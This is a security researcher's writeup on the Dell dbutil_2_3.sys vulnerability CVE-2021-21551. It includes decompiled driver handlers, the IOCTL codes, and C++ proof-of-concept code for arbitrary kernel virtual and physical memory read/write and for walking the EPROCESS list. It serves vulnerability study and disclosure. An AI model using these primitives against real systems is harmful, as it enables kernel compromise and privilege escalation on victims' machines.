Table of Contents

- Introduction

- Beginning the Analysis

- Virtual Memory Read/Write

- Physical Memory Read/Write

- Exploitation and Proof-of-Concept

- Conclusion

Introduction

This is an extended writeup for CVE-2021-21551, a vulnerability related to the dbutil_2_3.sys Windows kernel driver from Dell. The original driver was created for performing BIOS updates on Dell computers and was deployed on hundreds of millions of computers worldwide. This vulnerability facilitates easy system privilege escalation along with access to physical and kernel memory spaces. Please note that this vulnerability is fairly harmless now that you have to install an older version of the Dell BIOS Update utility, but it is still a great example of why ignoring security in kernel development is a horrible idea.

While there are already two great writeups about this driver from Connor McGarr and SentinelOne, I wanted to further analyze this vulnerability myself to learn more about Windows internals, driver reverse engineering, kernel exploitation, and low-level programming. By the end of the project, I discovered two more features of this vulnerability that were not mentioned in either of the aforementioned writeups and developed a cleanly commented proof-of-concept for the exploit in C++. In this writeup, I will detail the known security flaws of this driver, my new discoveries, and my process of analysis to display the severe security issues that Dell overlooked while designing this driver.

Beginning the Analysis



When statically analyzing a binary, I usually look at the import list before anything else. It can usually give a fairly decent overview of what the binary is doing (as long as the imports aren't stripped, that is).

The import list for dbutil_2_3.sys

Taking a look at the import table for dbutil_2_3.sys, the first function that caught my attention was IoCreateDevice. The presence of this import indicates that this driver is using IOCTL requests to run its routines. This is great news because poorly written IOCTL drivers commonly lack security features and usually allow any user-mode application to call their routines. My first priority now was to find the IOCTL dispatch function. Looking at DriverInit (where IoCreateDevice is called), it's not too hard to spot it:

NTSTATUS DriverInit(PDRIVER_OBJECT DriverObject) {

NTSTATUS result; // eax

NTSTATUS v3; // ebx

char *v4; // rbx

PDEVICE_OBJECT DeviceObject; // [rsp+40h] [rbp-98h] BYREF

struct _UNICODE_STRING DestinationString; // [rsp+48h] [rbp-90h] BYREF

struct _UNICODE_STRING SymbolicLinkName; // [rsp+58h] [rbp-80h] BYREF

WCHAR SourceString[20]; // [rsp+68h] [rbp-70h] BYREF

WCHAR Dst[24]; // [rsp+90h] [rbp-48h] BYREF

memmove(SourceString, L"\\Device\\DBUtil_2_3", 0x26ui64);

memmove(Dst, L"\\DosDevices\\DBUtil_2_3", 0x2Eui64);

RtlInitUnicodeString(&DestinationString, SourceString);

RtlInitUnicodeString(&SymbolicLinkName, Dst);

result = IoCreateDevice(DriverObject, 0xA0u, &DestinationString, 0x9B0Cu, 0, 1u, &DeviceObject);

if ( !result )

{

v3 = IoCreateSymbolicLink(&SymbolicLinkName, &DestinationString);

if ( v3 )

{

IoDeleteDevice(DeviceObject);

result = v3;

}

else

{

DriverObject->MajorFunction[16] = (PDRIVER_DISPATCH)&sub_11170;

DriverObject->MajorFunction[0] = (PDRIVER_DISPATCH)&sub_11170;

DriverObject->MajorFunction[2] = (PDRIVER_DISPATCH)&sub_11170;

DriverObject->MajorFunction[14] = (PDRIVER_DISPATCH)&sub_11170;

v4 = (char *)DeviceObject->DeviceExtension;

memset(v4, 0, 0xA0ui64);

*((_QWORD *)v4 + 2) = 0i64;

KeInitializeDpc((PRKDPC)(v4 + 24), DeferredRoutine, v4);

KeSetTargetProcessorDpc((PRKDPC)(v4 + 24), 0);

KeSetImportanceDpc((PRKDPC)(v4 + 24), HighImportance);

result = 0;

}

}

return result;

}

Looking towards the bottom of the function, we can see that sub_11170 is being used for dispatch. I quickly opened the function in the graph view to get a closer look at the control flow (and to verify that it actually looks like a dispatcher).

Control flow graph for the dispatch function

Yep, definitely looks like a dispatcher. This function consists of long cmp chains looking to match IOCTL codes to their respective handler. The difficult part came from trying to find the vulnerable handler that grants us full read/write for the virtual kernel memory space.

Virtual Memory Read/Write

From the SentinelOne writeup, I knew that the function that facilitated this vulnerability was memmove, so I decided to look at the cross-references for this function to see if I could find anything. Looking at the xrefs, I saw that memmove was being used by these 4 functions: DriverEntry, dispatch, sub_151D4, and sub_15294. The first function is the driver initialization function I discussed earlier, so I just skipped over it. The second was one that displayed more promise, but it soon disappointed. The function used memmove for nothing more than moving byte buffers, so I moved on. The third function seemed great because it's called through the dispatcher, but it ended up being some strange memory allocation routine. The final function, sub_15294, ended up being what I was looking for.

NTSTATUS virtMemPrimitive(int *DeviceExtension[], bool doRead) {

unsigned int packetSize; // ecx

int *packet; // r9

int *accessAddress; // rax

unsigned int dataSize; // eax

void *dstBuffer; // rcx

const void *srcBuffer; // rdx

int address; // [rsp+28h] [rbp-20h]

int offset; // [rsp+30h] [rbp-18h]

packetSize = *((DWORD *)DeviceExtension + 2);

if ( packetSize < 0x18 )

return STATUS_INVALID_PARAMETER;

packet = *DeviceExtension;

address = packet[1];

offset = packet[2];

dataBuffer = &packet[3];

accessAddress = DeviceExtension[2];

if ( accessAddress && accessAddress != (int *)packet[0] )

return STATUS_ACCESS_VIOLATION;

dataSize = packetSize - 0x18; // 0x18 is the size of the packet header

if ( doRead )

{

srcBuffer = (const void *)(address + offset); // packet[1] + packet[2] is the pointer to memory that will be read from

dstBuffer = dataBuffer; // packet[3] will be where the read data will be stored

}

else

{

srcBuffer = dataBuffer; // packet[3] is where the write data comes from

dstBuffer = (void *)(address + offset); // packet[1] + packet[2] is where the data will be written

}

memmove(dstBuffer, srcBuffer, dataSize);

return 0;

}

Above, you'll find a cleaned-up de-compilation of the virtual memory read/write handler (which I will refer to as virtMemPrimitive from now on). This function dissects data from the packet and uses memmove to move kernel data to or from the given buffer. That condition comes from the doRead boolean passed in as a parameter. This determines if the function performs a read or write on address. I was initially confused on whether I could influence the doRead parameter inside my IOCTL request, but I found my answer with a quick peek at the dispatch function. Here, I inspected the IOCTL codes for the driver and found that 0x9B0C1EC4 sets the doRead parameter to true while 0x9B0C1EC8 sets the parameter to false.

Now that I knew how to control the read/write aspect of the virtual memory dispatch handler, I needed to start analyzing the inner workings. It seemed fairly simple; the first 8 bytes aren't utilized for anything important, so I ignored it for now. The second 8 bytes were used as the address input which controls the location of the read/write. The third 8 bytes were an address offset; while this seems useful at first, the offset can simply be added to the address before being sent in the packet, so I knew to just pass 0 here in the packet. The last part of the packet was the data buffer which can be any size that we want. The size of this buffer controls the amount of data that will be read or written from the given address. In the proof-of-concept from Connor McGarr and MetaSploit, they specify 8 bytes as the maximum size for their virtual memory read/write implementations, while my de-compilation shows that you can provide any size buffer that you want and the driver will read it. This greatly increases the usefulness of the exploit and proves that doing a little more digging into an exploit never hurts.

Physical Memory Read/Write

Speaking of doing a little more digging, after I was done analyzing the virtual memory routine, there wasn't much more to do with this project. However, since this driver was designed incredibly poorly, I wondered if there was another vulnerability I could find anywhere. I recalled looking at the imports list earlier and seeing the function MmMapIoSpace, a WDM function that allows you to map a location in physical memory. I wondered if there was any way to call this function through the IOCTL dispatch, so I got to work looking at the xrefs for this function. MmMapIoSpace was only being used by one function: sub_15100.

void physMemPrimitive(int *DeviceExtension[], bool doRead) {

unsigned int packetSize; // ecx

int *accessAddress; // rax

int *packet; // xmm6

size_t sizeOfData; // rbp

void *dstBuffer; // rsi

int physicalAddress; // rax

void *map; // rax

packetSize = *((_DWORD *)DeviceExtension + 2);

if ( packetSize >= 0x10 )

{

accessAddress = DeviceExtension[2];

packet = *DeviceExtension;

if ( !accessAddress || accessAddress == (int *)packet[0] )

{

sizeOfData = packetSize - 0x10; // packet size is only 0x10 here

dstBuffer = &packet[2];

physicalAddress = packet[1];

map = MmMapIoSpace((PHYSICAL_ADDRESS)physicalAddress, sizeOfData, MmNonCached);

if ( map )

{

if ( doRead )

{

qmemcpy(dstBuffer, map, sizeOfData);

}

else

{

qmemcpy(map, dstBuffer, sizeOfData);

}

MmUnmapIoSpace(map, sizeOfData);

}

}

}

}

This function does exactly what I hoped it would, and even better, it had an xref in the dispatch function, meaning it could likely be called through an IOCTL code. Turns out it could! It takes a physical address we pass in through the IOCTL packet, maps the physical memory space, performs a read/write on the map, and then unmaps the memory. It uses a similar boolean parameter that virtMemPrimitive used to control the read/write except the IOCTL code is 0x9B0C1F40 for read and 0x9B0C1F44 for write. Another interesting difference from the virtual memory handler is the packet header size. If you remember, the virtual memory header was 0x18 bytes in size ([junk value, address, offset]) while the packet header for this handler is only 0x10 bytes ([junk value, address]). I have no idea why Dell's engineers only implemented the offset feature for virtual memory read/writes, but they did.

While physical memory access is less useful on more recent versions of Windows 10 due to stronger internal protections, it is still fully exploitable on older versions of Windows (and even earlier versions of Windows 10). Here, physical memory access can give you full access to the virtual memory space of every process and service on the system. Full physical memory access adds a whole other aspect to this vulnerability and I'm surprised that nobody else talked about this feature in their writeup (as far as I know).

Exploitation and Proof-of-Concept

Now that I had a decent understanding of the inner workings of this vulnerable driver, it was time to actually develop a proof-of-concept exploit. I decided on C++ because it has easy access to the Win32 API and because I really wanted to get some more practice with the language. The first thing I needed to do was create a handle to the driver device. After I do that, I can communicate with the driver and call the vulnerable routines from the IOCTL dispatcher. To take full advantage of C++, I decided to implement this functionality in the constructor of my Memory class.

Memory::Memory() {

/* Constructor for Memory Manager */

// Opens a handle to dbutil_2_3

Memory::DriverHandle = CreateFileW(L"\\\\.\\dbutil_2_3", GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);

// Checks if handle was opened succesfully

if (Memory::DriverHandle == INVALID_HANDLE_VALUE) {

Logger::Error("Couldn't Create Handle to Driver, Quitting...");

Logger::ShowKeyPress();

exit(1);

}

else {

Logger::Info("Successfully Created Handle to Driver!");

}

}

Going over the implementation, I get a handle to the driver device with CreateFile and store it in the class variable HANDLE DriverHandle. After this, I do a quick check to make sure that the handle was created properly. If it wasn't, it means that the driver is not running or installed at all.

Also, since I haven't talked about it yet, the Logger class implements static methods that are basically wrappers around std::out. I created this utility class simply as an ease of development and because it looks great.

// IOCTRL Codes for dbutil Driver Dispatch Methods

#define IOCTL_VIRTUAL_READ 0x9B0C1EC4

#define IOCTL_VIRTUAL_WRITE 0x9B0C1EC8

#define IOCTL_PHYSICAL_READ 0x9B0C1F40

#define IOCTL_PHYSICAL_WRITE 0x9B0C1F44

// Size of the parameters/header of each IOCTRL packet/buffer

#define VIRTUAL_PACKET_HEADER_SIZE 0x18

#define PHYSICAL_PACKET_HEADER_SIZE 0x10

#define PARAMETER_SIZE 0x8

#define GARBAGE_VALUE 0xDEADBEEF

BOOL Memory::VirtualRead(_In_ DWORD64 address, _Out_ void *buffer, _In_ size_t bytesToRead) {

/* Reads VIRTUAL memory at the given address */

// Creates a BYTE buffer to send to the driver

const DWORD sizeOfPacket = VIRTUAL_PACKET_HEADER_SIZE + bytesToRead;

BYTE* tempBuffer = new BYTE[sizeOfPacket];

// Copies a garbage value to the first 8 bytes, not used

DWORD64 garbage = GARBAGE_VALUE;

memcpy(tempBuffer, &garbage, 0x8);

// Copies the address to the second 8 bytes

memcpy(&tempBuffer[0x8], &address, 0x8);

// Copies the offset value to the third 8 bytes (offset bytes, added to address inside driver)

DWORD64 offset = 0x0;

memcpy(&tempBuffer[0x10], &offset, 0x8);

// Sends the IOCTL_READ code to the driver with the buffer

DWORD bytesReturned = 0;

BOOL response = DeviceIoControl(Memory::DriverHandle, IOCTL_VIRTUAL_READ, tempBuffer, sizeOfPacket, tempBuffer, sizeOfPacket, &bytesReturned, NULL);

// Copies the returned value to the output buffer

memcpy(buffer, &tempBuffer[0x18], bytesToRead);

// Deletes the dynamically allocated buffer

delete[] tempBuffer;

// Returns with the response

return response;

}

After finishing the initialization code, I decided to start implementing the methods that send the IOCTL packet to the driver and give us access to the vulnerable handlers. Above, I've put an example of one of these methods along with the pre-processor defines from memory.h. These are some of the important constants that we discovered through the initial analysis and are re-used throughout most of the methods in the Memory class.

BOOL Memory::PhysicalWrite(_In_ DWORD64 address, _In_ void* buffer, _In_ size_t bytesToWrite) {

/* Reads PHYSICAL memory at the given address */

// Creates a BYTE buffer to send to the driver

const DWORD sizeOfPacket = PHYSICAL_PACKET_HEADER_SIZE + bytesToWrite;

BYTE* tempBuffer = new BYTE[sizeOfPacket];

// Copies a garbage value to the first 8 bytes, not used

DWORD64 garbage = GARBAGE_VALUE;

memcpy(tempBuffer, &garbage, PARAMETER_SIZE);

// Copies the address to the second 8 bytes

memcpy(&tempBuffer[0x8], &address, PARAMETER_SIZE);

// Copies the write data to the end of the header

memcpy(&tempBuffer[0x10], buffer, bytesToWrite);

// Sends the IOCTL_WRITE code to the driver with the buffer

DWORD bytesReturned = 0;

BOOL response = DeviceIoControl(Memory::DriverHandle, IOCTL_PHYSICAL_WRITE, tempBuffer, sizeOfPacket, tempBuffer, sizeOfPacket, &bytesReturned, NULL);

// Deletes the dynamically allocated buffer

delete[] tempBuffer;

// Returns with the response

return response;

}

Above is another example of one of the handler methods except this one is using the write IOCTL code. This one is also for the physical memory handler instead of the virtual one. You can see that it is fairly similar except we put the data we want to write into the buffer before sending it instead of sending a blank buffer. It's the same packet, just different functionality. Of course, there are two other handler methods in the source named PhysicalRead and VirtualWrite that we didn't talk about, but I'm sure you can imagine what those look like (and if not, I'll link the source soon).

Now that I had the read/write primitives finished, I started to think of possible use-cases for them. Since I had been studying the internals of the Windows kernel before starting the project, I decided to use it to gain access to some kernel structures so I could study them better. I mainly wanted to study the EPROCESS and ETHREAD structures for process management inside the kernel, so I got started with some functions to help me gain access to them.

DWORD64 Memory::GetKernelBase(_In_ std::string name) {

/* Gets the base address (VIRTUAL ADDRESS) of a module in kernel address space */

// Defining EnumDeviceDrivers() and GetDeviceDriverBaseNameA() parameters

LPVOID lpImageBase[1024]{};

DWORD lpcbNeeded{};

int drivers{};

char lpFileName[1024]{};

DWORD64 imageBase{};

// Grabs an array of all of the device drivers

BOOL success = EnumDeviceDrivers(

lpImageBase,

sizeof(lpImageBase),

&lpcbNeeded

);

// Makes sure that we successfully grabbed the drivers

if (!success)

{

Logger::Error("Unable to invoke EnumDeviceDrivers()!");

return 0;

}

// Defining number of drivers for GetDeviceDriverBaseNameA()

drivers = lpcbNeeded / sizeof(lpImageBase[0]);

// Parsing loaded drivers

for (int i = 0; i < drivers; i++) {

// Gets the name of the driver

GetDeviceDriverBaseNameA(

lpImageBase[i],

lpFileName,

sizeof(lpFileName) / sizeof(char)

);

// Compares the indexed driver and with our specified driver name

if (!strcmp(name.c_str(), lpFileName)) {

imageBase = (DWORD64)lpImageBase[i];

Logger::InfoHex("Found Image Base for " + name, imageBase);

break;

}

}

return imageBase;

}

The first thing I did was create a function to find the base address for a given kernel module. The Win32 API makes this incredibly easy with the EnumDeviceDrivers function. All I did was iterate through all loaded kernel drivers, grab the name of the driver, and compare it with the std::string name parameter. This function will mainly be used to find the base address of ntoskrnl.exe as it plays a crucial role in the Windows kernel, but it can also be used to find other loaded kernel drivers in the future.

DWORD64 Memory::GetEPROCESSPointer(_In_ DWORD64 ntoskrnlBase, _In_ std::string processName) {

/* Returns the pointer (VIRTUAL ADDRESS) to an EPROCESS struct for a specified process name*/

// Gets PsInitialSystemProcess address from ntoskrnl exports

// Maps the ntoskrnl file to memory

HANDLE handleToFile = CreateFileW(L"C:\\Windows\\System32\\ntoskrnl.exe", GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, 0, NULL);

HANDLE handleToMap = CreateFileMapping(handleToFile, NULL, PAGE_READONLY, 0, 0, NULL);

PBYTE srcFile = (PBYTE)MapViewOfFile(handleToMap, FILE_MAP_READ, 0, 0, 0);

if (!srcFile) {

Logger::Error("Failed to open ntoskrnl!");

return NULL;

}

// Gets the DOS header from the file map

IMAGE_DOS_HEADER* dosHeader = (IMAGE_DOS_HEADER *)srcFile;

// Gets the NT header from the dos header

IMAGE_NT_HEADERS64* ntHeader = (IMAGE_NT_HEADERS64 *)((PBYTE)dosHeader + dosHeader->e_lfanew);

// Gets the Exports data directory information

IMAGE_DATA_DIRECTORY* exportDirInfo = &ntHeader->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT];

// Gets the first section data header to start iterating through

IMAGE_SECTION_HEADER* firstSectionHeader = IMAGE_FIRST_SECTION(ntHeader);

// Loops Through Each Section to find export table

DWORD64 PsIntialSystemProcessOffset{};

for (DWORD i{}; i < ntHeader->FileHeader.NumberOfSections; i++) {

auto section = &firstSectionHeader[i];

// Checks if our export address table is within the given section

if (section->VirtualAddress <= exportDirInfo->VirtualAddress && exportDirInfo->VirtualAddress < (section->VirtualAddress + section->Misc.VirtualSize)) {

// If so, put the export data in our variable and exit the for loop

IMAGE_EXPORT_DIRECTORY* exportDirectory = (IMAGE_EXPORT_DIRECTORY*)((DWORD64)dosHeader + section->PointerToRawData + (DWORD64)exportDirInfo->VirtualAddress - section->VirtualAddress);

// Iterates through the names to find the PsInitialSystemProcess export

DWORD* funcNames = (DWORD*)((PBYTE)srcFile + exportDirectory->AddressOfNames + section->PointerToRawData - section->VirtualAddress);

DWORD* funcAddresses = (DWORD*)((PBYTE)srcFile + exportDirectory->AddressOfFunctions + section->PointerToRawData - section->VirtualAddress);

WORD* funcOrdinals = (WORD*)((PBYTE)srcFile + exportDirectory->AddressOfNameOrdinals + section->PointerToRawData - section->VirtualAddress);

for (DWORD j{}; j < exportDirectory->NumberOfNames; j++) {

LPCSTR name = (LPCSTR)(srcFile + funcNames[j] + section->PointerToRawData - section->VirtualAddress);

if (!strcmp(name, "PsInitialSystemProcess")) {

PsIntialSystemProcessOffset = funcAddresses[funcOrdinals[j]];

break;

}

}

break;

}

}

// Checks if we found the offset

if (!PsIntialSystemProcessOffset) {

Logger::Error("Failed to find PsInitialSystemProcess offset!");

return NULL;

}

// Reads the PsInitialSystemProcess Address

DWORD64 initialSystemProcess{};

this->VirtualRead(ntoskrnlBase + PsIntialSystemProcessOffset, &initialSystemProcess, sizeof(DWORD64));

if (!initialSystemProcess) {

Logger::Error("Failed to VirtualRead PsInitialSystemProcess offset!");

return NULL;

}

// Reads ActiveProcessLinks of the system process to iterate through all processes

LIST_ENTRY activeProcessLinks;

this->VirtualRead(initialSystemProcess + EPROCESS_ACTIVEPROCESSLINKS, &activeProcessLinks, sizeof(activeProcessLinks));

// Prepares input string for search algorithm below

const char* inputName = processName.c_str();

// Sets up a current process tracker as we iterate through all of the processes

DWORD64 currentProcess{};

UCHAR currentProcessName[EPROCESS_MAX_NAME_SIZE]{};

// Loops through the process list three times to find the PID we're looking for

for (DWORD i{}; i < 3; i++) {

do {

// Initializes the currentProcess tracker with the process that comes after System

this->VirtualRead((DWORD64)activeProcessLinks.Flink, ¤tProcess, sizeof(DWORD64));

// Subtracts the offset of the activeProcessLinks offset as an activeProcessLink

// points to the activeProcessLinks of another EPROCESS struct

currentProcess -= EPROCESS_ACTIVEPROCESSLINKS;

// Gets the Name of currentProcess

this->VirtualRead(currentProcess + EPROCESS_NAME, ¤tProcessName, sizeof(currentProcessName));

// Checks if the currentProcess is the one we're looking for

Logger::InfoHex((const char*)currentProcessName, strncmp((const char*)currentProcessName, inputName, EPROCESS_MAX_NAME_SIZE));

if (strncmp((const char*)currentProcessName, inputName, EPROCESS_MAX_NAME_SIZE) == 0) {

// If it is the process, return the pointer to the EPROCESS struct

return currentProcess;

}

// If not, update the activeProcessLinks entry with the list entry from currentprocess

this->VirtualRead(currentProcess + EPROCESS_ACTIVEPROCESSLINKS, &activeProcessLinks, sizeof(activeProcessLinks));

} while (strncmp((const char*)currentProcessName, SYSTEM_NAME, EPROCESS_MAX_NAME_SIZE) != 0);

}

// Will return NULL if the process is not found after 3 iterations

return NULL;

}

Now that I had a way to access ntoskrnl.exe, it was time to start utilizing it to its full potential. Creating this function was the most time-consuming part of the exploit, but it is incredibly useful. The first part of this function opens ntoskrnl.exe as a file so that it can parse its export table. I really wanted to gain some experience with the PE file format, so I did all of the PE header parsing manually instead of using a library. After I parsed the export table, I searched it for PsInitialSystemProcess, a pointer to the EPROCESS structure for the System process. Since every EPROCESS structure has a pointer to the next EPROCESS structure in memory, if you have access to one EPROCESS entry, you have access to all of them. After finding the address of PsInitialSystemProcess, I read the value of the variable from the memory of ntoskrnl.exe. Once I had this, I used the VirtualRead method to read the ActiveProcessLinks struct member which gives us access to every other EPROCESS entry on the system. Finally, I iterate through all of the EPROCESS entries until I find the one that matches the processName parameter. The process then returns a pointer to the found EPROCESS entry if it succeeds. After you have this, the sky is pretty much the limit with kernel exploitation. You can see all processes, threads, loaded modules, and whatever else that is related to the EPROCESS structure. Writing these functions was great as it gave me plenty of insight into how some Windows kernel structures work and I also got some hands-on experience with the PE file structure.

That's practically the entire exploit. I could have messed around with the physical memory aspect of the vulnerability a little bit more, but since I'm on the most recent version of Windows 10, there's not much to see there. Even then, this proof-of-concept is one of the most documented, feature-rich, and in-depth ones that have been released for this vulnerability, so I can't say too much. If you'd like to see the full source code, check out the GitHub repository here.

Conclusion

This vulnerability is a great practice tool for kernel exploitation due to its simplicity and how fun it is to reverse the driver. It can even be used to experiment with other kernel exploits due to the seamless access it provides to the virtual kernel memory space. Even better, if you're on an older version of Windows, you can have full access to user-mode virtual memory spaces as well through physical memory.

As I mentioned earlier, this exploit is still fairly harmless in the wild, but it is enough of a concern where you would think that Dell would revoke the drivers' certificate. Unfortunately, they haven't. You can still install this vulnerable driver on the latest version of Windows with no problems (don't do that though). Hopefully, this writeup will be the final nail in the coffin for this horribly written driver. 🙂